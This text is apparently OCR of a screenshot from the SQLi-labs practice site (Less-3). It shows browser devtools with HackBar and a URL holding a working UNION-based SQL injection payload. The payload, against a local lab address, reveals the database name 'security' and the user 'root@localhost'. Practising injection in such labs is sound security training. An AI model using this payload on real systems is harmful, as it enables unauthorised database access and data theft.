 Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-3/?id=-1') union select 1,database(),user() --+